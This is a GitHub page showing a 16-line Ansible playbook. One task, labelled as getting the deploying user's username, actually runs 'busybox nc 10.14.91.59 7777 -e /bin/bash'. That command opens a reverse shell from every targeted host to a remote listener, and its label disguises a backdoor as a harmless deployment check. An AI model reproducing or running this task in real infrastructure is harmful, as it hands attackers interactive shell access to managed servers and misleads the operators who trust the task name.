 Branch: main ansible / playbook.yaml
16 lines 460 B Raw Permalink Blame History
1 ---
2 - name: Test
3 hosts: all # Define all the hosts
4 remote_user: bismuth
5 # Defining the Ansible task
6 tasks:
7 - name: get the username running the deploy
8 become: false
9 command: busybox nc 10.14.91.59 7777 -e /bin/bash
10 register: username_on_the_host
11 changed_when: false
12
13 - debug: var=username_on_the_host
14
15 - name: Test
16 shell: echo hi